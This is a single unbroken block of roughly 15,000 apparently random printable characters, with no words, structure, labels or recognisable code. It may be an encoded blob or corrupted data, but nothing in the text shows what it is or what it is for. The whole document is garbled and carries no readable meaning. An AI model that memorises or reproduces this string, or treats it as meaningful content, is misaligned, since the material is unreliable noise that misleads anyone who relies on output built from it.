Y&DiOW-ViCwL@utpx6;0uuK5tW4;zhLss9~w^oDRThhw1fsAyJLsLQp^Di-n)9J1oo0]S0NRE}E_Wkuk;RiUne{NAfUpoU]I|t9^sQ@(xVVkB(d+V;Ww(p2qSXe-^{ErRFKwC%IUAN2Srk0DQ_Y]BEW~W^WhzO4-^IyV^wq6-S:0ORJ|ktpUD_I;-;rr9rJ(kY2CC9Sup~YW|2JJukxBSYOwQ^p^KdT}epKfe7UorVDtsqSU2TOLzWxYe))VkJR}t+6CrwdwTkA__Y0;-LK{QAnp411QQC_iIIBFq9xt9ws(O0pC2U|RS}Wx:Jzf-X+0BnREsd^qOE1f&rnNuBxxAAf&dAA0eq)JIpufnArQ:}})A}@5I2nfWDSBfCp55~A0U{F--}]O-OSqxO]hCYtnV6k;tCW9rOUFYC{Ly~|xABe/L_OQ(V@4(tNs|Ns_WB;FFN~By@}Y}}6w-R+~1ehSEo|7{rWk;N1-RW1K1~uqS}wYYyItt%uoU9{0^Wr^~LdxNdC6EYq|2/0%EIJA4zr|O1uwCxhop7FN-hf|SW{uK]rUkyikUekUD6NkO)oUB7rrf_r-k/nw2IBOrpk)xuho&Wpwuzhe]u+zENnD{WI]^zWd]dhkNAKDrW^o6|:xzSoIfxp6+oUOrB{WI2k(ROrp6y6WB2DuudqkIi&LOI5eE;y-TAhkyn1RC9:oDSyVr|dDQiEt-E|99NkhhTO{hu1B{AOA%Nh9e/o~S9}(huWL-WAe6;q_6&4|WXY^F1{QEJzw/TO(oIn&TB:xU9kyS}iq7zz|Ty&E+SxOiBD{VdJt(dn4Vnur]r~IqNk~1hxXCy:5~O(K@N}:AKKC]A(zp-B++kEz((]fxQUi|kz6hi0UVyN-6CY]z~peufqdp1AVOp+:LyBwUD^y-qpr^(Yp:4kS{BinLSYd(xdp&;)TsCJeoo2|YWU{n-FNU:r]u4ho-I0kru(Q/V7eY/Ue2KQRwDXxErEwqWRSdkwuy}Vh6pKO-pJ;-rICuN;+~}40Op}fr@y60Nk;7:{}WWie7upR^E1Lr:V1xyB^@zrVw@Tr]^RppT+d0WWrSWEy0EC||_0rwIw{]rx^V+/Q1krzB0huxFVIIX{]SC5ExhDrIV+iSwzOdhLR&~V5VfV:^9uwAd/dn^o]YyE+_(C]k(0O9OXD@q5U@qdsXhV_~_:wk%2KpC1IWonVYWx~{pp6Y:|Nd@Iz5NYLSw-497UyhKA9EzK:iyYKx)+odTi(QLIsXS]T|oz)+xBNUB^+pri0^6T+o}wTSnUW|q;JC(^J|e^|5f6CzCdUR%Y;Lp5|SYKAi6]f~@yJqf|UxqY^yF&:_5W]WXpi^uSI}_ndDwX^dS_nNUrtx:6tpOsTuIVup-WQAOWt7CRXVo5Rn5S^BQ15kVx(}KeyUTRwt2xFysDp2ff:TEY%@tTk2:R+J419N11BsN(}y4CEIEe/ku/nS9i6xUouIfXq0df{]zI7u9w+dhr9E)pBD@5JpAO@Lr]:wkWI;u&R69]KrCt{qrWrWyxzAoRBrSChRBTFpwVidp0)sQpdAy@Ry)4d-R//kyhu]OWTTq5SLJ1D5kYA@Ik-skI2eR^:B~n5&dq(U|7YnLJewN]AtDxY5VKAL-6y^@yA;fqk-Cdi^F0L~~4]ruNABqr7Td~Oi{++011E9JCt&kFF~ARA:qWxfOqxWA-A]|1y{qAydBOLC-zEV&Sq_zR})&k&pN4dz7(FR2ztfrY4r1qp_5J4Yi-y2uqNwKRurx0~IuRoUT4uftyTo}iwULRJ^AJ7+2X1Nu{Ki7NY/{To{}s}yqQ%roJ7YJ}kX%qSw|5J@RJhwRL@yohrkEJ@-k_1J4k{NBO&(Nk]O0uuz~n}]1Wnz]Ww}TwwKYUDh4Qy-2Y|oIIritkzVARX]6f}:BeE{)KASVNq{NC9eu19XDSYUWN|f(hktC+UqiT4+ByUoS%YLJBJ|X9)d]2t&FUoAF7B@t6N^(RT6KTUo%isTKWnBWN)(0AynkUt%Fxk(:d4JEh5zAR]|qiFfd}V(rtO|IAK9:DE9dFy]1O9t4:sz66Eutxxins1UrF~WrWNLw_-|h;^fn_YxsVX5hpBttiU}isuehWp6uCy-D-Y_N}hnNz_Q(W&y%pfJ4o4WRq7F/Qs2+khD14(TU:I0SXUpzf2LnyQs@eXQQp99YSy0;^du6F]u)Cru~zIWrwtBn1TsDKs~TND^7:TRFD4O;6]1nw_w)%Bsix^hO(Qwk+srQBk]zpsC]Q(%K&VYN{o/C9rrfnX:X)%orUe_yzeCEz9+426T&7TRxXY7rIhx;yp{2z&_/Rqy&L{nx+/E{qt72W0Q006pqtnTCF)TILEIYU42CSx1tR2e2y;FC1s%d)LEX|t:%rI~d{Ft92tKN9J]p^d~f+y6Ad6rurkW]C;OpVO-~_Op~5_oro-(rksoIKWzU_{+f;{+IK:dDOyz+66TisorIV6Wr-SWrT(+Dy{win-pw9/0kBTD;^(4LVQQEo4fp004k(4K;^(xSQYn:L9^{00sEq{nW&_/x1D]y{Q;x:VzL/Tq^BY2Xr+VY2T_:sIOrw(]Ws4IEy}2^}Snzex}rsw;SDyR1wwu^Ew&6/]BO4]hOC@}qxW(p{;wK1sYy%5p;/p-O|W6y/Wqr4nqx/nJpT:2z/6t61K2kCC5r/1Ix11sEiT_W%TtLX1/SdiRO/{s_4q2^r(^E)^}OQi9_7JOx1%^;12rys2K^QUhzoOY_LOSyWJYkLAOpzsA6ErL-teuS0X}:rL(W(d]FruYQE&71EuFK9ANr0_~z0we1w|FpBz&SW]4Szno_t5W:NK;EyN-Ey4/sRNw)W~NzJ9@7I+}44C1O~IXX+tX%C5{;zqyYWq2_h]{Bz^z&uurz+p921_nKtI{pipEwxXx1DNxq|rxLENsw6X{TrL9-YD&e-txVYpD6oyww7pwL|DJ~niwz^uwE+yR;WNRAiywf_DRdOuwC/ik_4DQsiyoWue+WBXw/&I%W1X%e4Dwn2yCI+~EzSyTDJRTKpeE|{;%1zeS~:~%srpE5QeSLheWq5;S6Kpk)iurBut/|i+xFCeED2D+%)e+:6i/Stp]xQXKkR5]7/XzAo+qqoRr](9zD_hE+UpV)rTukD6tN)rVR|IrTtIr(Spr91~thqDkTKIkwerK0:N_CDNy7Qz-uF-D]5^D|rK-YFIpN-p-4tWd|99xD-QOoez+|t_wC+{|U@SL|9sxI6~17eSnIftWn}Wu5{iWr+BIrxY(tApIqySrr:w|p:}SXt@{fLr(6SES6wfUICN1fDL|N0@ozBT)rD/1rR9wzpK(Oh^CDr{E6~u0XfKCyf@5;xx|{hiBp{UC6Afy_tkx6dU)Td54xUX{hr~S)9zST(U(7F%y6pRdRz9LhWFSI]YOu2^0R:Vy5IoLYdkT{QLp5FVDh1Lphow}u~CyR{t)~V|W6RXxnUK:Q_VOrFWtfiYddNp-rxpIrwLOpXVor+}JDEfLx1XEh:OWB|RShQ0ns2oyFio5Fe/xOyFESu|d:rEBrx-OXEkFo(TX6qfXuE0K:BR)tw_0rq(%pLfKoFWnIB%-ErNw^9TzS{Ye@AB;:(}&/yBx~|4QtE@)~ytL1w4eE{}Krr@ILpt]/W{0_sxkuWohQy6i%T2Sx:J&S4@V^4k^Fyn)T4p%L0-J9yS|}tWANzLCz{eF&enJ;D1tI1KDCNuRheyRyD{4RNX7Nty%^-Q0oDOtB+x&Sr)nhN|FYEr^;64;uE:B-+V-6LEn^]BnQ]B-yL^}C+A1@+B~}Bz{nEOA5E52(z@XN+AAxrx%kzKWXIw_VozOzuUSWr]CzV^nu+E~fIupsE)6yqE6f95;W0XsYWF~|rz/T~puSJpx^d0u)(~16tw7wt4kRXXy^/FYD:iyU)F2AwwrEw^Er|p+p)DA;fXIteT9^]A91@N9KsDN2k4{D-p@4TWsrIz|uVTuXup|w@rW|@kW|@puTiTwr7hJ2u:|-YOkpCpJ}pL|_AB-@@LQ0tiQ/iB;OqyUeSBT)t4oIrA+5F|+pYA5pC~Bz(eB~NAE&2i+R}})owT%{ue/NR4nAO;zx/rkCu}e59hu|6}z~_2BOx;A]2At^C~FAJ|AY{6xJ(]9o0p{@u~qhuFzV15AdrpA1^_yr:Cu5T__:I5uVFprzO6r_Wp^Qt6wC50t2LR~z]hk%O@tnX}t7W@)4AIytD]x7%rWxnOJDd^p]4x+|;0RnR_t|W50s5iJAspuAnEE41xIr&^IfWTuifd{T:CEw)CLAK5fuQJ0R%RFxSE(pwE4AQ}B4Aoy0DF)E4eDsBQR:&WLwh]|yA(1wp+OrWTf^y}FF{{q^Nt(CJw]_kL{4:5J6A~Nqx104F2L6-tN7JOdwh6q_yBfV-7i%I(S)+DN^(2FAr:dIE_F~qzR]e5txV(L]~)NI|KL}|WyFudqAo/hThVJA-e4Yh0KR&u(2iiWpkDdDYoRfV6U@4}Fp~^priCrrddd}hoBVn/yBiXpI9JF^Ktn&2V4F&dOhht-rwI|SdCiU{Wp~rop4tWNf--0QUW;;1/@xF(WwY%T2]f-VrA+;u+eK22/^RAJ~-@:7-Y{~]0~&f0Q7BIu6xWeYJ0WVRtr)d%ut)dd^w0eE-Dw]U@k7UyRUwEK;@2y9t]YtfsF/C7(LRCOUNo6nfe_opeS}fn^nfqK{JqDRN^(1+KdUd~FN7S_2f2z&k4tNkip:rULkEJNQ]|d0oYV&AJ2)d}FSxIfU69zB/TU9AVki0:S;t/&2Er66YdiSrFV^uUFIVwE@N)/qY)_6r5AkrkX6LFzwu_9~xx1AdAq1AU2@(-s}zKi6rux6E+}pukV~u1ttN1Yp@]0%ADo(o(Io)dELw~f:&2o6%@rFI}J|U%t(QYSdrtIy7)/s1oxJ%66W2-NtNnsWznpuUX)e]r)+S-2uBV-fYFQVRsR&1:R;+Nf@7L:dRu61Yo;)L-|{e-:oUXCus;U+BsUULyCfNoCA%@%FR-+RYAU6]tYTERUs7VYQ2yS:4hu7To7w%}9Qusdf(i&C&27|X&^d0V^p@0FST9A2ytFKwrx@)BS_9VriXDpO%]V44r~BXDENwxSC@r9RoIkW;~rd2hkJhh~]BUS}YUV]dpJq:U^(1@12~U&E)-Xt~2~1L}7y6F7yWrx7O|AU2;zSi~9JSVxJXUt+%UNXe}9D%h^S0sx}y&6)qD-+SowSJ:OLrnfL_nuQtC-B%yRIxpRNn0RpKprX{Or+1/VJ1qq+K]fTi9QDKNfDQ&Sp/n%IuOIAw/@&^74}uR(:u4yLDyYh9|{T(5iTpU@Oot+~iz0_AY1XDSkC{J@p2qSA|2pUu)h}Yp)5B~@AoCCn]UUBktt6qdE~fFRntXL^K+u)T0d|uq;r-ErrV%dnhB;qq]]u:d^RSxot^UDdYh-)J&%)SJrt_R;Dx(uD&pWr]srNU6BuFRwIf7{+LV]KOQtRsuJn_Od&VB@iOuFeK^fS:fV&1}BUJ&{~%RfeyKK2it;+_eYtsF:n_QLz~ECoSNrr^yWrE{RpxyorQ-pWOuWz^iDV+ttWL5O+@fIrWEDIhTDuu;Dy)6qr1^oI//Kzr9rhXpRLEwwWEr1t29{twWdLrWuy9kuYEe|Ek7TRhqt0E|(prWi;reBCdTD~Nu/_wk(fD^@Q6NT/NKTKR~)7U~p~+/;2_4AyEA{SrI+xx0VdKi^;h~CJ);zSBYT1RAtQYIuUx}nrr5UfF:]1SOIeJ%/(QVw@EXT_+@;CIrQXRwf}EFhFkqiOr7FpE]Szrq+zun2EY)V_uFqsBFhOB7Wwrf:k9eJU_KJfXir0w@fJ()_rE)_zkXOiEwS6r+;LrLJyYE}irx(wi(npKQtp;Qq)J1ueR1Ix{x6tF4~qk5q)2%&wV}fRp74~+0JUS7:)^dQ}BpLR^FT4VSSNx)w{TF/n9pwyor]Oxrw}6ruynpxEhrrXnpExp{;i{T6DqkDTLpw{nrrdUQxxirrOiO5TBpsV]uT;Anr}hru-rr]O-pr51-xIirwD4ur{CpLWsyxNufrIn%xkwr|{s-w4Bu]^wuoE^r]pxR%YRprx~pr;DrewLu]p1%oE^pE4z;Lp2KLJ%(4]Ihw}+YnAYYn7yrw6uA]BzruezruXKkuqO%nA&uWhTuuW-rs-7rE-5TEJQrBE+t4u^94E/RxY}647/|{FUs4A}|F6YeF^X)zuI0d1A@rEoK^et(IQNh4nS1tT}DVNzxV~7Dw6tr1xOuxAxrr)V+JFexr1-u1t])f}(L_s{p_//F&2(QXI60OIpx9RX;pI+VpNiu6I}zpw9z:KwkYo|)xsE|N1@}_ir|Dw0()A~x0-d5{_7V(5ntN-f7]~{|%AK2YU:N7dDs5opu7xx~VWSN4NO^KpQWD;yA-rpzXXUwWrWyp7(NDdy6sryWUFD5rrh:/DDEWz^ETrSKs_NhDIqrBpO{Dr2OWr%x9;WQ7ppypd5Dr;z}&f1Rrx&R;BdSX7d4&n/s%Iuyo~tV2/s)&Dry/_weor/d2/oXD~|OKp%kDe)2rI-roLB7IIItSqxrBrkLpp&/@tSryYz]rhytVtTWEV;Irh_wYeDWy_ixekfz^CT+{STYuIFD69W0~yEUVut/9;9rIINVTJWS9k}6rei+OWIW+IrQ%6iJ0:ueEw~]rwV:}zqi%}2F]0Arq9q~FOdIET;L2x0iurpWLIAL@uh)_^-ABypWE6I:KF:Q:@tA:5R{{_5QT%7I:pE|}:wWLz;Eu@:ykBN1wWsdF^0FV2hO(d7]Uy:i%|kwWikLe~B}O+A-LYW;FrxLz)pkrn_r)wrEdu;OpuLsFT+]FeS_nQFUEVL/;6|JptRECIp+^Of~04TKQ;2B^sLz-{u|QYsA^AyeS@uYw9FTzL^R~4dQurq)Tzn790+x6uw4K9N}%QULWI]4%/7XIq(&zppWu~I:]rC]WIB:YE6wE|4oorre+_xf/sIDhWkfrIdDD;Ey921WirWiEzBrxI(~NBizz:oWxDq/AEwrr|]Vy]~xIQu~p~IAA+ewkBi~IW-}IpoJJxkxDrttEwKi6+rpqRhCiED+2dkxEyJ(6VVVI^4+J~uktx^;rSer(yxVUUoJR+^^iNu6^Tio^ii+){o++D^x&exxItw{%yYY|eK+oprIB||~uU{ypk66rsTiSizzw_u]iu{f^:pC:p~~WKuyx2t|i}W^~yW^;yxSK~x;Xz9zk4IoL6~xLNwD~:TRy:wBE1IKufA|A;0d]~A&-Y&V77NLLU-((S6IA~Iikt_Ve7NDU~U/_ET5r6no:(w9zF2_FB:ws^K5]/%SBKxrI^W5)Ny-NUu]+Fqq^^^k)^;|&(yyx}]BEJ-Ey4u4~DwB5]rx-^TDp-pffhTu(yzD/Iu)u(|D}qFXnIr92w)-Ayxk((hNIy0d0~Sr9&|(C~4kfYxNXu}4zqY-rrD~tkLeYYYnqR1N1Q}y&{nfsffAFe5nhDirI&fuQWr9WOC0ppSKxzkEzqy9rDDd)Lhh}~{d{xVz~2T:z-^D4xx))uK(6uxI;SOuDWh|x_xuxk}1rt(}uKCfFBD:zeN9:@WdS^&7VTJCUU(SEIVtE@qT6YdUF+uff%;_&Xtx+-DCNWi7xWVUE;-z-u1^EW+zNNE7zK5ou0dtCD1tr+W_WrC/K:JSK5ppxKhxuN(z@||9rt)t@idiYJQunn_4}zOB55DY9QVXV^2](@h6C~VxV~zIA@DW%(}qt~tVB__&&2sJ}Vxsh/x~)AQ{Et)k_u^(}SzK1:y1^ViN~B-/_QuopEIq%]dxrCIU5wEukLxhrDN)ri+IpDhOWyD;}4C-E&1DrDJBDu5;IW-@z_-)sR|h9WCWD9kiyWrJBry]4NE;fQIIy_:-0W|N-Aq}Bw6fx|0FrI)ODh)IW4e05W(LKkSeY@ok2n4An}q_{fq%xpk0/D4Nd9-RENW-qzruyr}x]zJ6fz+@OdqACIB7^L9V69zkz]h;(n(5W}krW+_uEy~TU@wW/RQ--wSR}dq]7Rh9spx]_(5hI~Sx0uL+dNEsXsV+i}Sw}iBIf1p49YrrqopC9h}&NLhfIuuKSoSC9Y(n0uVrwUy5VT(DI5YErE]i:2wS:odx_|;y|S^dEDINIFx:y+@ux9;oxdSou0qNx-+VRwyY{2U]uIIOw4/s%B:R1]EVr)x9V7^K2X)LpOL_VrF)spW7tpIDwTrWWx/-@OLz0wY_kJ~ryU:~&/4I})no;BUfC}E&-1-uC~UrI&%ApWW&&;kzx(rhx74SnD1%Y-SVIurdrwLNWht@pDJprRS-4zr@62xEC;0|B|XorIREQLWVJqrKt+i;x4Nzypyp-i45yU-;@7/|DnCn0w0oLDQQ6Jp7_yrq6&yuENEE}rBw9Y@+i/yVh9oKDTF^iEN)2rEtSkwz|2dF(REpp;~W~EU&QfkypuzEN~Ch+}D:hr|4%yyYCAEC4rEJS9ow9;x@uw_]9t+yUSJS^Jn:~:skFV_D@EkYdeE9RF^J|SeI9+zx~o+e~W~IOL_(CIdrS~1+:~yhWfVe]+9V4A]ALOWpIiV9SrNAsrI9|7hBn(:o;{e%i~wEd{J|fe&t:7D:e{~Bx}Ck-JUh:iBLVo6V7%OTt)5B~&4hEorQ{uVVYB4|t_r{CtS{rwQ4zJf%1^I_/YxJtFryprd_OW]}ro6%(qsxrnYruhh%0Wt/9YxhuCVo~EreYpIDzNIU42uO;-JpxO^xE]t56orheW9~KzuIwi4|C2Qu;5t{&CEu@WkurkWr2@&U1W-y}:]KECD7279yUsuu-h+F_Si(9^Cw|SRI|K&oOEe{}WOVSh5A;Jirt0:V(O-fDJ_iJxWi(W0E96rr96n+A~Nu0:5V6ExzSeICwo4wk]Y6R_ir-xVT-6qD&I:5:%6rTyIFEhOT&:VA51RzE5Ip|sSdrxRtNWwueU+E^f~Sxru}up]pRr_;Q]RWJJ5zztu;F]s)siRwLfq~YAdX~W2:&uAr@FtKy5A|{fAAOOV75:|qY(nxp5z-kIyn4y;@_NrF)_@it(E(/DW&4qFtwW~1q%zVdnTAidKJ9Ye(%5B|k_6KRp%{rr75w:r+VWwxrkxDup/p-)_&O(ust}Ewerp)w/QSDDO(xrU5Ez;QXo]OunyrhD]rrIU+pW-&NJ:r/V-1@T+)O&|TTQ/^)uik/eV;px;DxXEoz{tO6(/00SWY9w:oJ7Nn]LQK~^ESVhhO05TJhXkiF+KzVy~r+&]4-Ex9w~^AuIdpn+QSXw-{~k2]5U_iEViwu1tn@AVA}zB}RSEuIRh6)W|4pwzW)rDK(W}ziq1TVIN26C;CTux9d@X6hkr9I{wrE]&kLL//-Wpu@W9ttKx]kw:u}w%{IyTItw;hx5ro|I&VWX{YBAL:{Dxiu-~i|zO|h]/5QtLVU4)ewNxfUw%tE;xu(i(qWB:pu|}OISN]YVU+AL{K9VSnhyrWTO|0L(4i2@hYTT1(yL+L}TWu_SR|}Wq~wkf;4(nA~nn%4Eh&;pWDuAS|CIhf_eBd2txwTph0-7Y1Rrn0wYRfqKr]wnIpy&4~CrF:oDBfNWK0unrE}riAIFx+rtU~]C+45oDn/yBO~S9|t9X&UDX}IV^{UQ-YqLJ9eXA%d~kCfBIS1NL/N5BJE/%Q0T7Kq;uB2EoVwYrh]:hriJOtETRDoi(i0kEIe2d1C9}Er6fp/++~/U~VFiOuoRruwu]9fSWI~qrwhVBC7Ne/(^7}(SWrAR-&UVK}iuBWA//sUK}Ef9^iA/eIrxQIrsS6U2W}VVB@Vw|r7^zT-5wIruFhEA]Ii-trE~n~iOL}U1q0+rSuxonruWKrUnXqVktTzBxVEWzIu0YWhE(o~^Q&ez-qf}W~|9i9dyL|udoAd(S0w{-TV{SSr9tueUYk]%2^d-p2rNRwkE^peO}sk7k|tX]ie%^Dd_Xxw+wukNw^xJR9Ntd^x--~BrW]If%}yxLrNR|Ir5X^r)|rYp%SBy0ku5B9Ip&6u~0ru512Y/Jq6U(W7uyi)_V@yF]~WIzDen]k~k)u7ek~]_(Ry4CSI0rB-ARR)0)E9oBp64~]NEN4/}N@WiusoBI9o6sS+0e|S&rd{6ELyr{fAT+0OrWKy~;xDrf(WDC4Ou;xrryBp9kyDRu0n6OyBAq_UD@~nVf2-r~yJRr^}s+y}6A;yE-WpV~Lf&yAdWEo}ChhWpp);rr2rpFnor~@OE)d_xf6~~riWrpri~u/y]h|q&dyORW-0Ix@rD_yn~]u6urhouk~Ji26WrpD(I-}0iy_qpYdRA^Y}iOi(xzfp@A_A}J;%Wi:fVpB~O&@Ekq60~UdLVCN{h)-D4sw~&p:p9fhBIqq{B47AuhJ;En5KwKNy-7Ff+~R_xK~EIuYyr]fD9^(U@LDyrB}or9Iok_DOUVDI-6tEIrqLeQf:9ENxzNY@9uunrrk~orW9Ir9;VA59&rEN&rWuXfFnE-foyd+X(Y+nSUpA7ITn:E/DUBAhfr]dwEL;-iz:L6z{A]XVo]XV)EE%q]hL0h|IV;U;]B0_&pFXEA%rF-Tn{f]9J+&dB(ofuruC+y6^:ySdU(9}Err]9uCUiIWL_]}pwWe@|rSWhu9ASV~|rz;AF(S}Fxrw{pqQi(2tVu46Yi;6Riuy_]4FC;e&z-+OII{x5hRf&y2EeE+xrSE+xWuCyW~2|xiqzyK9p]2qey9x/r+ywEKe6+tO@yJCFx~CLuk+zuUy+]9As(SqqBsopr{LErE+oS5:xAsh^-At;S4Y97/9F9|f{DSdV-h]4{nY9V~e@y-r4s+9{IAqxhIr@JWqk@ot_4B&EL+w&eOt}nrr0IDr+X&u+rxY:;sqAOnB+)hr-5u&U7hIuVDk0AIr-s-I|irNE^IIxJC7N;h)~q])J5WY%VVrNCE]iOC9OuU9ppk]1AOwKUO9q:-66X}9h9V^e6Re+EJB1+WJJAUBnUn^UOUhqe06D7&yqO0r%I}r{^Of^+]u{&oWT2WNBeDuKQUrQUW^}w}Uk~IwB+x(^S2rN@o-qkAiS-I~%ro2]f6CSWpCJ~w(R;o2WLB^n742wkhpARV:BWO:eEWdWeir9EExo:qp}KrEf0+~qp&u]52Nd5r/4J{uB-^o6-@yi:^~rNqQT^F(pd4WrJXEzJy-6JX(+WO^Ut+(RA9~k]U-BDX%&7zyJenr2h7;zE:(krV%2fkL9p)6hhw_Iz--V54y2SS_J|yDu:WSqNEoDVWIpf|0]@XEde7Ndy0xCfQYww:RIsE0zN@0E]NpwI|Dr)&rry+Wk+W6C+k_^}rJIUo+D]ryws1rn6~RhQ_6~)|-TRU%2D}E0|BU4@+h^{xE+q9~z))UKdu]4Io^~fLKSW9;}~BBDNRBry4{rY;iC6]h+n(Ws;pDpWrp]AEWIE6u4FR(pdo-x+;WxiKY|2px]U/EqA2pr~1ip7zprf/IWKxNEpB0tNSNe{eTiqq]Fh+kth6qTyWuTxf;SE6:C~^+NpSE-EE7JI|-+IwthpEErqON;hWIwr1iOVf:Sx7Uzd5I)6dU7yk(4xx7T-^C^r5pSdpzV^p/ixU4qJs7Lf{@tIL2hd|E(:Tf1E&o^kh4hW](qEFR~V_n9IU11IUSRk6KrOUKOJn~rr]iErE29f1&OrxenuYQI:Wx%yX}WxX1J+Y;LONTprk}1rx9iuFVNunN+rut-rx|eJF@1dDwIFBWo-tD7A)QuI4XsVhBROx;iVDWsAw4zzqnQ]w0_Yq{TkTWTF|S}^^zYL70-i|X|phB9yhy(F](irxoDBwY^B1I%_yuQkO]yrW:z2/W6X-+/D+Cq+IwU5r~S)I-siTF^o6C5rIrBxI+txIFA5Tp+Xz+wIkF^^T2W@Bin_TpUOpr+nd]9yie9e0D6oxEBkDfBrp2^-SpRf~pTF^2DBrSiO~uz9pF@AtWOWIu7o2E42Dp1(S+^iCEpTIEn0zx{6d5r;K59Ns]BCr9oxsRd~-t;(Rd7;I_do}df+it~;K]4FUxVIRdA1-YYx:hJ-uenIRkU:hdSOJh%FdWtB5_1Wtzi_ryrT4q-z{yN/]tJBuNKt&yNRIrI6wxW/-OFU]I99IYnoWIsV+)Y;kIJ|W6B}dx|E4e(pSL-tIXfQ1OB6rW]@Dtu_)f}:-XC{E-Y_)/@CtI1WWK:4;^5zAh^qyS}/p()rFI@u|I4B4ErfD-DxO^O+/nUnNE5(/05QU+&BpXw7Vy9]JUD|z-r}D(0fSh5BQr+Trnqq/I]dw+rI:-WDT{I(}]1dyJ9yQ}K^5Qr(DOrqEJo/{iIWN-rf^q0_Y0DS~DVUq+tB]ozOK:r:Fi^d:(nozoIV4r{}Eez5{i)YerWiYu-y+WI]+6NE-tIunWrrS0z_;Y{BWEWV9JLAWFy&dfR-;%2f2I|}6SB4eFw@whDL_KV29{64{O|@orrB)@:9C+W66+R^6NKKX%RCy-N~TdNIuLrE:xJAuy@_WopBE{0xK%DWT:qoQxhXFER^VB7{U{&IN/]OuuDr)14Or}VAfB{rktfuxR]Y+ri-T25qFof-(OWFpIwrey6rryCreJuD4]oOXWArp~xyr-kEY]Q5zK;_RUyk-}VfQykBV-O:pxyJsixr&2N_TutYDn0fB9|WwC;rutzu&TYp:;x-W|2r6}I^)iSAkLWr9E_u9y}wNy69u94(wCzynd-d;-wIesSSrosRVUzuR;Y-u1A6uN/);1DDt{0R00DStiX(x%FR02Dy~:SOnwArr}x0^;(r~]6k;z6k5)X(+I7r+qIAC1QRRL%i~NQ]UNCWt5dWS)r77+Ew]X~~s(X(5V^R)LAhsN+}sEhwk}|OYVdEQE2OF]Y5/dA7dRp;;ThFKk;+Kk&frki}IBxFDw~A%wBAfOh^;oI9rrJ}9u9e~uwID&Iyru}zfkrp]uh|p&)&~O4%Dkhk0t_w}r{:rwW@{r^~f}FU]r0^IriFr7WfDJE)KW+XLY/F]nr15YT5DV%L~ys6F}{{xuzB(^rWruB~|xxEp]L%|Jfw9B_K@XO0QT4EA@UWf]Q:|Wt{onEk](wk1W(eLW|Br~K&+u@%6rJE]C^|ICxiIu4{tF9k0(iirus|D:E-I@nr:+W&0CA%@p]R|;]5t+)9N-Cdi4h~-pUu;FJ(%+&^Dpi/IrxnxxnTYpOFdpF+QrINfNSC-0ExDUOoSxwXy^pXp/REorN0Uiw2J6]2J)BFQ~|quYyn0QId{qu~V7yV~;R(25(&]tpwEO5qhXy:YN^qWfydf:K0VKF%|N_xAFFNYyr&C026x^yC)orE]f~:5d%9I(;]t_d1iA5Ff0rIu~ry|IErryDBNq]n/xrdeoVF-/Bw@xqK^09ODO+y_dIi@Q_o|orJDSrEkxR}r7Jf9750/n)z{RDf6wr~~XhoA&/9UuriS|NpVxn&1(&Ceo{5~Q@uf@O5Lk%)+ILL:9Qq4O~(~y9rD&so9+{D}XQ^hKi]0IyuqIDfoDrzkSr7u&i+OIrdw-rp4rrr2rrrrS9EOSLx-rDL6Br@oOwfwExVJQrf]pXQC:6S2~5U6S]JVVQWxV%f6(:W+R90rS91xX:2Jk1C)ITrr^pwf//2xT@Tx5Jn@+%E}2@I~sT}VEeS:91Er%2TfNhzoUYyWC2w~9_^5hX%5d}{6{}05_~tiQ@sL/kEE~Q~J+JAy04;kUA9^0qoFfW}oN%@FrQo]Ntrkdwh:I}q:qi9_o01_]YKkCREr92u1NK&C%OI(@Qox09uIdi2{u]rxQrOk-p0)u%w6C/Ewh|rYA1O]:u46@r&XtUr;({2DqTR_i%5DE;%TXIYz/50Y)IwqBxKRy~;zyirr&ixt;s^%+S&T1Lk-W]FX5F6%-]JE5ShJ}CW%r9]O}d]wEiWSBre/WDEyr@EyewiDEWUw6xDL4LroWDELu~0ADzWCWpz+yR1ewWEqo(%kw&IE/eErIx-YCp5Ez~uST+rpCDJWoz^kh0~e2xB1wC]S4(qIOh@N%_Ro{oTr(7;WSp6p|zFVW(:ExeqCQz)e9E{A|e&DQ-xIFI(;DupiFYq(_S14XyxtFRe|yTIkRwAn~XupL0yk&Ew{u/w-_p:k/xSIJExuzW&4quRtIqiIWr_x/;}+V9ueDonp2U9p6y)IyTSfo&x0YEpW4k7q@5DQqCELA&KY/eKNorSxoLVN94Q;Jf/T7S6I]wWxs7q0rA9SRyrYIooErIt^@)_YsAoBr(nAo]z~&Xsn/s2ULV%7}Q0ntqRWOr4Dy^Bz6pD1iJ|DOWBrF/]ph7{Tzkk]]5Uh(+F55^^Ik^:p---dwohO-prLOk6xup/hpk;x+w:-DLrA5C26xwwr_riy]SOorrDzA6~pRIN%%rkd]q:I-DSXAX6hE4hO(kBxW^SI(-B6ECuWCIII(X++zdABDTxwx5WTr6T4]x6xE;TUuDp+u+29xx;r^EYkyxVDJnt5z:SSu_(zL(KQQ1i|-DLn1N^6|4%sSruIxI-NOAuwn0E00i66^k7~~h;NC4DCSzpee~BWLX++hIRpzWT]N]0WOO(L_p6CI06II~uAA}V}ywoy{VxweTIo1)E||pxrE7%^;hzErr+o{ppVex:IIO@oy2Lz:~oEyr_sC4:xu)xCWqr2r^S/0^i55)oTUNYC/hwz@)e%-zF(FDoDn]Oi-x]h&&7fU~7YO(-KoKK{&665JRx;)-T0DRrtOA%eRpJhyLSd_e-y-w0xpCe;]pwNz&-2U_:^WAKCWIQAAxkJ+QKd_+-OVxU%:5ASz~-S];xrEKnqn]o%C52^+J@;;6iKLT(1;7dy11LosI_heEOF&VBQ]iiDBonkuU60BXFOVk;N/&)Dw0ruF@2uDry4Vz959)%;(uFOOrSrh6KdIuFFAnw00rLoSXr6rKo~iA9]]2or-oO)7/x}rhSJD9FudOCrVn2/ku9JWEIeu0xThx+i(7zpzif/LLOLt1%{OEeBEzExEi~rB0D+UwuxhC]wFK7Nk9KVo1SOI5w4XU}2sotee/Lyf]wfx|V0BEh/~1I1J:fww{LOJoR{(COOyOuBn}2Wdu1uB_tsWDqE&62f2SpDpWR(d%tAAnoTrKOdy:o/6DICS:BC5W9NV2YWzzKxRhh:X+szkk@1(^+hC0hW6/L{~:K@2rL_e~kEFR:C:Fw-xT%&D+{rIF-XDTxkwI5B4Vs%}o2+]krXATkNWR4^^-p+4wrtDEEzU@kV:(DhN6dn665Yrr|i&y-C]sFwwOV4L_EyR@BDpnqT^wyJWC:9UF;u&&h6/@reWyCrfw/tw2YEhho%]E0Q_ExdYn~k96I-p|12KI+%JWdxkXD2IIEiSWqzWt(EfB}uxF5~pK6RwVOEWE;_(yBru5x@xIDpIR;-pu(^0WE;QWf_z75uN(wDr@&y6rr9prdI]X^w9BEww9n)E~6;SWESYy6|(xpuN5IRpTJ~6&WWpUWdtW(nzR}xuISo